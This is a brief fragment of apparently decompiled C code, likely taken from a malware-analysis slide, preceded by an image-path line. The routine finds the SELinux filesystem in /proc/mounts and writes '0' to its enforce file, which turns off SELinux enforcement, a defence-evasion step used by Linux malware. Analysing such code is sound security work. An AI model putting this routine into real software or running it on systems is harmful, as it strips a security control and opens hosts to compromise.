 v0 = fopen("/proc/mounts", "r");
v1 = (char *)calloc(0x400uLL, 1uLL);
while ( fgets_unlocked(v1, 1024, v0) )
{
if ( strstr(v1, "selinuxfs") )
{
strtok(v1, " ");
v2 = strtok(0LL, " ");
strcpy(&v2[strlen(v2)], "/enforce");
v3 = fopen(v2, "w");
fputc_unlocked('0', v3);
fclose(v3);
break;
}
}
fclose(v0);